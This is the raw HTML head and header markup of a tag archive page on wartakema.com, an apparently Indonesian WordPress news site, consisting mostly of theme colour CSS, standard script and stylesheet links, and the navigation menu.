a:active { color: #e53935; } .footer-bottom-area { background-color: #000000; } .footer-bottom-area .footer-bottom-left { color: #dddddd; } .footer-top-area .widget_archive li { border-bottom: 1px dotted #eecc14; } .rt-box-title-1 span { border-top-color: #eecc14; } .search-form .input.search-submit { background-color: #eecc14; border-color: #eecc14; } .search-form .input.search-submit a:hover { color: #eecc14; } .search-no-results .custom-search-input .btn{  background-color: #eecc14; } .widget ul li a:hover { color: #eecc14; } .sidebar-widget-area .widget h3.widgettitle:after {  background: #eecc14; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3, .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li a:before, .sidebar-widget-area .widget ul li a:hover, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .sidebar-widget-area .widget_recent_comments ul li.recentcomments > span:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #eecc14; } .footer-top-area .corporate-address li i , .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i, .footer-top-area .widget_archive li a:before {  color: #eecc14; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #eecc14; } .rt-box-title-1, .footer-top-area .search-form button { background-color: #eecc14; } .footer-topbar , .footer-topbar .emergrncy-content-holder, .footer-top-area .widgettitle:after { background: #eecc14; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #eecc14; } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #eecc14; } .entry-content a {   color:#eecc14; } .entry-footer .tags a:hover, .entry-title h1 a:hover { color: #797979; } .comments-area .main-comments .replay-area a { background-color: #eecc14; } #respond form .btn-send { background-color: #eecc14; border-color: #eecc14; } .blog-style-2 .readmore-btn:hover { background-color: #eecc14; color: #ffffff; } blockquote p:before{  color: #eecc14; } .sticky .blog-box {  border-bottom: 2px solid #eecc14; } .blog-box .blog-img-holder:after {  background: #eecc14; } .blog-box .blog-img-holder .blog-content-holder {  background: #eecc14; } .blog-box .blog-bottom-content-holder h3 a:hover , .blog-box .blog-bottom-content-holder ul li i , .blog-box .blog-bottom-content-holder ul li a:hover {  color: #eecc14; } .blog-box .blog-bottom-content-holder a.blog-button {  border: 1px solid #eecc14;  color: #eecc14; } .blog-box .blog-bottom-content-holder a.blog-button:hover {  background-color: #eecc14; } .error-page-area {  background-color: #e53935; } .error-page-area .error-page-content p {  color: #ffffff; } .error-page-area .error-page p { color: #ffffff; } .error-page-area .error-page-content .go-home a { background-color: #eecc14; } .comments-area h3:before{ background: #797979; } #respond form .btn-send:hover {  color: #eecc14; } .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #eecc14; } .item-comments .item-comments-form .comments-form .form-group .form-control {  background-color: #797979; } .title-bar35:after { background: #eecc14; } .barta-button-1, .entry-content a.grid-fill-btn:hover:after, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after { color: #eecc14; } .barta-button-1:hover { background: #eecc14; } .barta-button-2 { background: #eecc14; } .barta-button-2:hover { color: #eecc14; } .barta-primary-color { color: #eecc14; } .btn-read-more-h-b { border: 1px solid #eecc14; } .con-home-6 .btn-send-message { background: #eecc14; border: 2px solid #eecc14; } .con-home-6 .btn-send-message:hover, .dark-button:after, .btn-square-transparent:hover, .entry-content .btn-square-transparent.more:hover { background: #eecc14; } .dark-button:hover, .btn-square-transparent { border-color: #eecc14; } .btn-square-transparent { color: #eecc14; } .entry-content .btn-square-transparent.more { color: #eecc14; } .btn-slider-fill { background: #eecc14; border: 2px solid #eecc14 !important; } .dark-button:before {   background: #eecc14; } .entry-header .entry-meta ul li a:hover , .entry-footer ul.item-tags li a:hover { color: #eecc14; } .ui-cat-tag {   background: #eecc14; } .entry-footer .item-tags span {   border: 1px solid #eecc14;   background: #eecc14; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 { background: #eecc14; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #eecc14; } .blog-layout-1 .entry-header .entry-content .barta-button-7 {  background: #eecc14; } .custom-search-input .btn {  background-color: #eecc14; } .search-no-results .custom-search-input .btn {  background-color: #eecc14; } .rt-blog-layout .entry-thumbnail-area ul li i {  color: #eecc14; } .rt-blog-layout .entry-thumbnail-area ul li a:hover {  color: #eecc14; } .rt-blog-layout .entry-thumbnail-area ul .active {  background: #eecc14; } .rt-blog-layout .entry-content h3 a:hover {  color: #eecc14; } .blog-box .blog-social li a:hover i {  color: #eecc14; } .blog-box .blog-img-holder .blog-content-holder {  background: #eecc14; } .blog-box .blog-bottom-content-holder h3 a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog-box .blog-bottom-content-holder ul li a:hover {  color: #eecc14; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #eecc14; } .rt-contact-info ul li a:hover {  color: #eecc14; } .cf7-quote-submit input {  border: 2px solid #797979; } .cf7-quote-submit input:hover {  background-color: #797979 !important; } .contact-form h2:after {  background: #eecc14; } .contact-form legend {  color: #797979; } .rt-request-call-four .request-form-wrapper .request-form .request-form-input .form-group.margin-bottom-none .default-big-btn , .rt-request-call-four .request-form-wrapper .request-form .form-heading , .contact-form .wpcf7-submit.contact-submit, .contact-slider .contact-header {  background: #eecc14; } .contact-form .wpcf7-submit.contact-submit:hover {  background: #797979; } .contact-slider .contact-header:after { border-top: 22px solid #eecc14; } @media (max-width:1170px) { .contact-slider .contact-header:after {  border-top: 22px solid #eecc14; } } .contact-slider .input-form input[type="submit"] {   background: #eecc14; } .entry-thumbnail-area.overimage .featured-image-caption.text-right, .post-detail-style2 .overimage .featured-image-caption.text-right { background: -moz-linear-gradient(left, rgba(30,87,153,0) 0%, rgba(30,87,153,0.05) 1%, rgba(238, 204, 20,1) 20%);  background: -webkit-linear-gradient(left, rgba(30,87,153,0) 0%,rgba(30,87,153,0.05) 1%,rgba(238, 204, 20,1) 20%);  background: linear-gradient(to right, rgba(30,87,153,0) 0%,rgba(30,87,153,0.05) 1%,rgba(238, 204, 20,1) 20%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#001e5799', endColorstr='#eecc14',GradientType=1 ); } .entry-thumbnail-area.overimage .featured-image-caption.text-left, .post-detail-style2 .overimage .featured-image-caption.text-left { background: -moz-linear-gradient(left, rgba(238, 204, 20,1) 80%, rgba(30,87,153,0.05) 99%, rgba(30,87,153,0) 100%);  background: -webkit-linear-gradient(left, rgba(238, 204, 20,1) 80%,rgba(30,87,153,0.05) 99%,rgba(30,87,153,0) 100%);  background: linear-gradient(to right, rgba(238, 204, 20,1) 80%,rgba(30,87,153,0.05) 99%,rgba(30,87,153,0) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eecc14', endColorstr='#001e5799',GradientType=1 ); } .entry-thumbnail-area.overimage .featured-image-caption.text-center, .post-detail-style2 .overimage .featured-image-caption.text-center { background: -moz-linear-gradient(left, rgba(238, 204, 20,0) 0%, rgba(238, 204, 20,0.8) 10%, rgba(238, 204, 20,1) 19%, rgba(238, 204, 20,1) 20%, rgba(238, 204, 20,1) 81%, rgba(238, 204, 20,0.8) 89%, rgba(238, 204, 20,0) 100%);  background: -webkit-linear-gradient(left, rgba(238, 204, 20,0) 0%,rgba(238, 204, 20,0.8) 10%,rgba(238, 204, 20,1) 19%,rgba(238, 204, 20,1) 20%,rgba(238, 204, 20,1) 81%,rgba(238, 204, 20,0.8) 89%,rgba(238, 204, 20,0) 100%);  background: linear-gradient(to right, rgba(238, 204, 20,0) 0%,rgba(238, 204, 20,0.8) 10%,rgba(238, 204, 20,1) 19%,rgba(238, 204, 20,1) 20%,rgba(238, 204, 20,1) 81%,rgba(238, 204, 20,0.8) 89%,rgba(238, 204, 20,0) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e53935', endColorstr='#00e53935',GradientType=1 ); } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce-info::before, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #eecc14; } .woocommerce-message::before, .woo-shop-top .view-mode ul li:first-child .fa, .woo-shop-top .view-mode ul li:last-child .fa, .woocommerce ul.products li.product h3 a:hover, .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover { color: #eecc14; } .woocommerce-message, .woocommerce-info { border-color: #eecc14; } .woocommerce .product-thumb-area .overlay { background-color: rgba(238, 204, 20, 0.8); } .header-style-1 .header-icon-area .cart-icon-area .cart-icon-num { background-color: #eecc14; } .post-navigation .next-article i, .post-navigation .next-article:hover, .post-navigation .prev-article i, .post-navigation .prev-article:hover, .post-navigation .post-nav-title a:hover, .rt-drop , .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .search-form input.search-submit, .header-style-5.trheader .header-social li a:hover, .header-style-5 .header-social li a:hover, .header-style-5 .header-contact .fa, .header-style-4.trheader .header-social li a:hover, .header-style-4 .header-social li a:hover, .header-style-4 .header-contact .fa, .header-style-3.trheader .header-social li a:hover, .header-style-3.trheader.non-stickh .header-social li a:hover , .header-style-3 .header-social li a:hover, .header-style-3 .header-contact .fa, .header-style-2.trheader .header-social li a:hover, .header-style-2.trheader.non-stickh .header-social li a:hover, blockquote p:before, ul.news-info-list li i, .post-navigation .prev-article i, .post-navigation .next-article i, .about-author .media-body .author-title a:hover, .non-stickh .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .header-contact .fa, .header-style-2 .header-social li a:hover, .search-form input.search-submit:hover, .sidebar-widget-area .rt-news-tab .entry-title a:hover, .rt-cat-list-widget li:hover a , .footer-top-area .corporate-address li i, .elementor-widget-wp-widget-categories ul li:hover a, .footer-top-area .widget_archive li a:before, .footer-top-area .rt_footer_social_widget .footer-social li:hover i , .footer-top-area .widget_tag_cloud a:hover, .footer-top-area .search-form input.search-submit, .entry-header .entry-meta ul li a:hover, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .news-details-layout2 .post-info-light ul li a:hover, .news-details-layout2 .entry-meta li a:hover, .about-author ul.author-box-social a, .rt-related-post-info .post-title a:hover, .entry-title a:hover, .custom-search-input .btn, .comments-area .main-comments .comment-meta .comment-author-name a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-layout-2 .blog-bottom-content-holder ul li a:hover, .blog-layout-2 .blog-bottom-content-holder h3 a:hover, .blog-layout-3 .entry-content h3 a:hover, .blog-layout-3 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder h3 a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog-box .blog-bottom-content-holder ul li a:hover, .error-page-area .error-page-content .go-home a:hover, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover { color: #eecc14; } .rt-box-title-2,.blog-box .blog-img-holder .blog-content-holder, .blog-box .blog-bottom-content-holder a.blog-button:hover, button, input[type="button"], input[type="reset"], input[type="submit"], #tophead .tophead-social li a:hover, .topbar-style-2 #tophead .tophead-social li a:hover, .additional-menu-area .sidenav ul li a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .sidebar-widget-area .widget_recent_entries ul li:before, .sidebar-widget-area .widget_archive ul li:before, .sidebar-widget-area .widget_meta ul li:before, .mc4wp-form, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .footer-top-area .widgettitle:after, .cat-holder-text , .comments-area .main-comments .replay-area a, .search-no-results .custom-search-input .btn, .rt-blog-layout .entry-thumbnail-area ul .active, .blog-layout-2 .blog-img-holder:after,.blog-box .blog-img-holder:after, .woocommerce nav.woocommerce-pagination ul li a:hover, .pagination-area ul li a:hover, .woocommerce nav.woocommerce-pagination ul li .current, .pagination-area ul li .current, .woocommerce nav.woocommerce-pagination ul li.active a, .pagination-area ul li.active a, .footer-bottom-social ul li a:hover, .sidebar-widget-area .widget_search form button:hover {   background-color: #eecc14; } .news-details-layout2 .cat-holder:before {   border-top: 8px solid #eecc14; } .about-author ul.author-box-social li:hover, .footer-top-area .widget_tag_cloud a:hover, .sidebar-widget-area .rt-news-tab .btn-tab .active { background-color: #eecc14 !important; border: 1px solid #eecc14 !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after { background: #eecc14; } .entry-content .btn-read-more-h-b, .woocommerce nav.woocommerce-pagination ul li span, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #eecc14; } .footer-top-area .widget_archive li { border-bottom: 1px dotted #eecc14; } .bottomBorder {   border-bottom: 2px solid #eecc14; } blockquote { border-color: #eecc14; } .search-form input.search-field, #respond form textarea:focus { border-color: #eecc14; } .search-form input.search-submit, #respond form .btn-send { background-color: #eecc14; border: 2px solid #eecc14; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #eecc14; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #eecc14; border: 1px solid #eecc14; } .sidebar-widget-area .rt-news-tab .btn-tab .active , .contact-form input[type="submit"] {   border: 1px solid #eecc14!important;   background-color: #eecc14!important; } .pagination-area ul li.active a, .pagination-area ul li a:hover {   background-color: #eecc14!important; } .cat-holder:before {   border-top: 8px solid #eecc14; } .contact-form .form-group .wpcf7-submit:hover { background-color: transparent !important;   color: #eecc14 !important; } .ticker-title {   background: #eecc14; } .ticker-title .boltu-right { border-top: 8px solid #eecc14; } .ticker-content a:hover { color: #eecc14 !important; } .single .barta-progress-container { height: 4px; background: #000; position: fixed; top: 0px; } .single.admin-bar.scroll_indicator_on .rt-sticky-menu { top: 36px; } .single.admin-bar .barta-progress-container.bottom {   bottom: 0 !important;   top: initial !important; } .single .barta-progress-bar { height: 4px; background: #e53935;  width: 0%; }.entry-content .light-button , .entry-content .light-button i, .entry-content a.grid-fill-btn:hover, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover, .entry-content .rt-text-with-btn a.light-box:hover { color: #eecc14 !important; } .entry-content .light-button:hover, .entry-content .light-button:hover i { background: #eecc14 !important; color: #ffffff !important; border: 2px solid #eecc14; } .entry-content a.grid-fill-btn, .entry-content .rt-grid-fill-btn a.grid-fill-btn, .dark-button { border: 2px solid #eecc14; background: #eecc14; } .entry-content .rt-text-with-btn a.light-box {   background: #eecc14; } .rt-vc-title-1 h2::after, .rt-vc-title h2:after , .section-title h2:after { background: #eecc14; } .rt-el-slider .nivo-controlNav .nivo-control.active {  background-color: #eecc14; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev , .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {  border: 2px solid #eecc14;  color: #eecc14; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover , .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {  background-color: #eecc14; } .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span , .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {  background: #eecc14; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {  color: #eecc14;  border: 2px solid #eecc14; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {  background-color: #eecc14; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #eecc14; } .rt-owl-nav-3 .owl-custom-nav .owl-prev {  color: #eecc14;  border: 2px solid #eecc14; } .rt-owl-nav-3 .owl-custom-nav .owl-prev:hover , .rt-owl-nav-3 .owl-custom-nav .owl-next:hover {  background-color: #eecc14; } .rt-owl-nav-3 .owl-custom-nav .owl-next {  color: #eecc14;  border: 2px solid #eecc14; } .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #eecc14; } .rt-project-slider-one .sub-title { color: #eecc14; } .rt-project-slider-one .rtin-projects-box .our-projects-content-holder span { background: #eecc14; } .rt-project-slider-one .rtin-projects-box .our-projects-img-holder:before {   background: rgba(238, 204, 20, 0.8); } .rt-service-grid-4 .rtin-single-post .rtin-item-image:after {   background-color: rgba(238, 204, 20, 0.7); } .rt-project-slider-one .rtin-projects-box .our-projects-content-holder h3 a:hover, .project-gallery1-area .sub-title { color: #eecc14; } .rt-service-grid-4 .rtin-single-post:hover .rtin-item-info h3 a , .rt-service-grid-4 .rtin-single-post .rtin-item-image a.plus-icon:hover { color: #eecc14; } .rt-testimonial-slider-1 .rtin-single-client-area h3 a:hover , .rt-testimonial-slider-1 .rtin-single-client-area .picture ul li a i {  color: #eecc14; } .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before , .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {  color: #eecc14; } .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before , .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {  color: #eecc14; } .client-inner-area-right.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots > .active span {   background: #eecc14;   border: 2px solid #eecc14; } .client-inner-area-right .client-box .media .image-holder img {   border: 1px dashed #eecc14; } .rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content { background-color: rgba(238, 204, 20, 0.8); } .rt-testimonial-slider-6 .ts-section-title::after { background: #eecc14; } .rt-info-text .info-ghost-button a {  border: 2px solid #eecc14;  color: #eecc14; } .rt-info-text .info-ghost-button a:hover {  background: #eecc14;  border: 2px solid #eecc14; } .rt-info-text.layout1 i, .rt-info-text.layout2 i, .rt-info-text.layout3 i {  color: #eecc14; } .rt-info-text.layout4 i , .rt-infobox-5 .rtin-single-info .rtin-info-item-icon , .rt-infobox-6 .rtin-info-icon , .rt-infobox-6:hover .rtin-info-content h3 , .rt-infobox-6:hover .rtin-info-content h3 a, .rt-info-text-6 .service-box > a, .rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a , .rt-infobox-8 .media .media-left i , .rt-infobox-9 .media .media-left i , .rt-infobox-10 h3 a:hover , .rt-infobox-10:hover h2 a {  color: #eecc14; } .rt-infobox-8 .media .media-body h3:after , .rt-infobox-10 .rtin-info-icon a , .rt-infobox-10 h3 a:after {  background: #eecc14; } .rt-info-text-3 .service-box:hover .service-title {  background-color: rgba(238, 204, 20, 0.8); } .estimate-holder {  background: #eecc14; } .rt-text-advertise h2 span, .rt-cta-1 .rtin-cta-contact-button a:hover { color: #eecc14; } .rt-cta-2 .rtin-cta-right:before , .rt-cta-2 .rtin-cta-right {  background-color: #eecc14; } .rt-service-layout-5 .rtin-single-item .rtin-item-content { background-color: rgba(238, 204, 20, 0.8); } .btn-submit { background: #eecc14; } .title-bar50:after {  background: #eecc14; } .rt-text-with-btn h3 span {  color: #eecc14; } .rt-post-vc-section-5 .sub-title {  color: #eecc14; } .rt-price-table-box h3 {  color: #eecc14; } .rt-price-table-box .rtin-price-button a.btn-price-button {  border: 2px solid #eecc14;  color: #eecc14; } .rt-price-table-box .rtin-price-button a.btn-price-button:hover {  background: #eecc14; } .entry-content .rt-price-table-box1 .price-holder {  background: #eecc14; } .rt-text-with-video .rtin-text-content h2::after , .entry-content .rt-price-table-box1 .pricetable-btn {  background-color: #eecc14; } .rt-vc-counter-2 .rtin-counter-content .rt-counter { border: 5px solid #eecc14; color: #eecc14; } .rt-vc-counter-4 .awards-box a { border-color: #eecc14; } .rt-vc-counter-4 .awards-box a i { background: #eecc14; } .rt-post-vc-section-6 .rtin-single-post .rtin-item-info .rtin-post-date, .rt-post-vc-section-6 .rtin-single-post:hover .rtin-item-info h3 a {   color: #eecc14; } .rt-cat-list-widget li:before, .rt-team-slider-nine .team-box .team-content-holder {   background: #eecc14; }
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://wartakema.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740736896' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://wartakema.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1740736898' type='text/css' media='all' />
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wartakema.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wartakema.com/wp-json/wp/v2/tags/422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wartakema.com/xmlrpc.php?rsd" />

<meta name="generator" content="Redux 4.5.8" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1h01aixpkzqq46qaowj09u1uqavoa9vmqyd0.png" sizes="32x32" />
<link rel="icon" href="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x298.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x298.png" />
<meta name="msapplication-TileImage" content="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x300.png" />
</head>
<body class="archive tag tag-lingkungan tag-422 wp-embed-responsive wp-theme-barta ehf-template-barta ehf-stylesheet-barta header-style-1 no-sidebar right-sidebar  product-grid-view elementor-default elementor-kit-6">
			<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	
		
		<header id="masthead" class="site-header ">
			<div id="header-1" class="header-area header-fixed ">
								<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-2 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://wartakema.com/"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="attachment-full size-full" alt="" decoding="async" /></a>
				<a class="light-logo" href="https://wartakema.com/"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="attachment-full size-full" alt="" decoding="async" /></a>
			</div>
		</div>
		<div class="col-sm-9 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4537"><a href="https://wartakema.com/">Beranda</a></li>
<li id="menu-item-4557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4557"><a href="https://wartakema.com/category/humaniora/">Humaniora</a>
<ul class="sub-menu">
	<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://wartakema.com/category/humaniora/gaya-hidup/">Gaya Hidup</a></li>
	<li id="menu-item-4559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4559"><a href="https://wartakema.com/category/humaniora/ilmu-pengetahuan-dan-teknologi/">Ilmu Pengetahuan dan Teknologi</a></li>
	<li id="menu-item-4560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://wartakema.com/category/humaniora/kebudayaan/">Kebudayaan</a></li>
	<li id="menu-item-4561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://wartakema.com/category/humaniora/kesehatan/">Kesehatan</a></li>
	<li id="menu-item-4562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://wartakema.com/category/humaniora/lingkungan/">Lingkungan</a></li>
</ul>
</li>
<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5313"><a href="https://wartakema.com/category/sospoleko-berita/">Sospoleko</a>
<ul class="sub-menu">
	<li id="menu-item-5316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5316"><a href="https://wartakema.com/category/sospoleko-berita/sosial-berita/">Sosial</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5315"><a href="https://wartakema.com/category/sospoleko-berita/politik/">Politik</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wartakema.com/category/sospoleko-berita/ekonomi/">Ekonomi</a></li>
</ul>
</li>
<li id="menu-item-5311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5311"><a href="https://wartakema.com/category/liputan-internasional/">Liputan Internasional</a></li>
<li id="menu-item-5317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5317"><a href="https://wartakema.com/category/fotografi-2/">Fotografi</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://wartakema.com/tentang-kami/">Tentang Kami</a></li>
</ul></nav>			</div>
		</div>
		<div class="col-sm-1 col-xs-12">
							<div class="header-icon-area">
	<div class="search-box-area">
	<div class="search-box">
		<form role="search" method="get" action="https://wartakema.com/">
			<a href="#" class="search-close">x</a>
			<input type="text" name="s" class="search-text" placeholder="Search Here..." required>
			<a href="#" class="search-button"><i class="fa fa-search" aria-hidden="true"></i></a> 
		</form>
	</div>
</div>	<div class="clear"></div>								
</div>					</div>
	</div>
</div>

<div class="rt-sticky-menu-wrapper rt-sticky-menu">
	<div class="container">
		<div class="row">
			<div class="col-sm-2 col-xs-12">
				<div class="site-branding">
					<a class="light-logo" href="https://wartakema.com/"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="attachment-full size-full" alt="" decoding="async" /></a>
				</div>
			</div>
			<div class="col-sm-10 col-xs-12">
				<div class="main-navigation">
